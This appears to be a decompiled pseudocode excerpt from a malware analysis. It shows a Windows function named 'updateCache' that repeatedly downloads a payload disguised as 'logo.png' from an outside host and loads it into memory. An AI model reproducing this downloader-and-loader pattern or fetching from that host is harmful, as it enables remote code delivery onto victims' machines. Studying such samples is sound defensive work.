 1 void updateCache()
2 {
3 __int64 v0; // r9
4 signed int v1; // ebx
5 char *v2; // rax
6 char *v3; // rdi
7 char Dst; // [rsp+30h] [rbp-228h]
8
9 dword_18001F910 = 0;
10 memset(&Dst, 0, 0x208ui64);
11 sub_180001950((__int64)&Dst, (__int64)"%s", (__int64)"https://wicall.ir/logo.png", v0);
12 v1 = 50;
13 while ( 1 )
14 {
15 --v1;
16 v2 = download_data_1800010C0(&Dst);
17 v3 = v2;
18 if ( v2 )
19 break;
20 Sleep(600000u);
21 if ( !v1 )
22 return;
23 }
24 load_memory_180001780(v2);
25 GlobalFree(v3);
26 Sleep(0xFFFFFFFF);
27 }